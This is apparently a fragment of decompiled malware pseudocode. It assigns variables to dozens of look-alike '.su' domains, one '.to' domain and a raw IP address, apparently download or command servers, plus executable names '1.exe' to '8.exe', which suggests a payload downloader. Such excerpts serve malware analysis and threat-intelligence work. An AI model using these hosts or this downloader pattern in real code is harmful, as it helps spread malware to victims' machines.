 v63 = "http://thaus.to/";
v64 = "http://193.32.161.77/";
v65 = "http://soruuoooshfrohuo.su/";
v66 = "http://aoruuoooshfrohuo.su/";
v67 = "http://roruuoooshfrohuo.su/";
v68 = "http://toruuoooshfrohuo.su/";
v69 = "http://toruuoooshfrohuo.su/";
v70 = "http://uoruuoooshfrohuo.su/";
v71 = "http://foruuoooshfrohuo.su/";
v72 = "http://zeruuoooshfrohuo.su/";
v73 = "http://zzruuoooshfrohuo.su/";
v74 = "http://bbruuoooshfrohuo.su/";
v75 = "http://soruuoooshfrohoo.su/";
v76 = "http://aoruuoooshfrohoo.su/";
v77 = "http://roruuoooshfrohoo.su/";
v78 = "http://toruuoooshfrohoo.su/";
v79 = "http://toruuoooshfrohoo.su/";
v80 = "http://uoruuoooshfrohoo.su/";
v81 = "http://foruuoooshfrohoo.su/";
v82 = "http://zeruuoooshfrohoo.su/";
v83 = "http://zzruuoooshfrohoo.su/";
v84 = "http://bbruuoooshfrohoo.su/";
v85 = "http://soruuoooshfrohlo.su/";
v86 = "http://aoruuoooshfrohlo.su/";
v87 = "http://roruuoooshfrohlo.su/";
v88 = "http://toruuoooshfrohlo.su/";
v89 = "http://toruuoooshfrohlo.su/";
v90 = "http://uoruuoooshfrohlo.su/";
v91 = "http://foruuoooshfrohlo.su/";
v92 = "http://zeruuoooshfrohlo.su/";
v93 = "http://zzruuoooshfrohlo.su/";
v94 = "http://bbruuoooshfrohlo.su/";
v95 = "http://soruuoooshfrohfo.su/";
v96 = "http://aoruuoooshfrohfo.su/";
v97 = "http://roruuoooshfrohfo.su/";
v98 = "http://toruuoooshfrohfo.su/";
v99 = "http://toruuoooshfrohfo.su/";
v100 = "http://uoruuoooshfrohfo.su/";
v101 = "http://foruuoooshfrohfo.su/";
v102 = "http://zeruuoooshfrohfo.su/";
v103 = "http://zzruuoooshfrohfo.su/";
v104 = "http://bbruuoooshfrohfo.su/";
v55 = "1.exe";
v56 = "2.exe";
v57 = "3.exe";
v58 = "4.exe";
v59 = "5.exe";
v60 = "6.exe";
v61 = "7.exe";
v62 = "8.exe";